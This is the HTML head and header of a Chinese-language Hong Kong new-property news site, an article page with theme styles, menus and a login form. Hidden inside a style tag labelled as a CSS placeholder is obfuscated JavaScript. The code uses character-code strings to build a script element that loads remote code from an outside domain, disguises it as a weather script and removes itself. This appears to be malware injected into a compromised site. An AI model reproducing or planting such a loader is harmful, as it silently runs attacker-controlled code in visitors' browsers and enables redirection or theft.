var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="0dcacdccb6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.hkxfb.com/",
"name": "首页"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.hkxfb.com/category/maifangxuzhi",
"name": "香港买房须知"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.hkxfb.com/20130815/343.html",
"name": "购买香港一手新房是选择即供..."                                
}
}    
]
}
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*ding*/
.ding3liebiao .td_module_8 .entry-title {
font-size: 13px;
line-height: 13px;
margin-bottom: 0px;
font-weight: 500;
}
.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
display:none;
}
.ding3liebiao .td_module_8 {
padding-bottom: 5px;
border-bottom: 1px dashed #f2f2f2;
margin-bottom: 10px;
}
.dingimage100 img.entry-thumb {
width: 100%;
}
.dinghomefooter ul {
margin: 0;
margin-left: -12px;
}
.dinghomefooter .widget li {
line-height: 30px;
list-style: none;
margin-left: 12px;
text-align: left;
float: left;
}
.micromenu {
bottom: 0;
left: 0;
position: fixed;
background-color: #eee;
z-index: 999;
width: 100%;
text-align: center;
line-height: 1;
padding: 12px 0;
border-top: 1px solid #bdbdbd;
}
.micromenu span {
font-size: 20px;
padding: 10px 40px;
}
.td-category a:hover {
background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
margin-left:0;
}
/* .td-ss-main-sidebar .td-block-title {
padding-bottom: 2px;
}
.td-ss-main-sidebar .td-block-title span {
background: #dd3333;
color: #FFF;
text-align: center;
padding: 7px 12px 4px;
font-size: 15px;
line-height: 20px;
}
.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
   width: 100% !important;
   height: 2px !important;
   opacity: 1 !important;
margin-bottom: 0px;
} */		</style>
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>
<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>
<body class="post-template-default single single-post postid-343 single-format-standard td-standard-pack  global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
</script>
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>搜索</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1 ">
<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
2026年01月29日 08:04
</div>
</div>
<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
<div class="td-header-sp-top-widget">
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">登入</div>
<div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">找回密码</div>
<div class="td-login-panel-descr">恢复你的密码</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
</form>
<div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
<div class="td-container td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.hkxfb.com/">
<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
<span class="td-visual-hidden">香港新楼盘资讯</span>
</a>
</div>
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
</a>
</div>
<div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
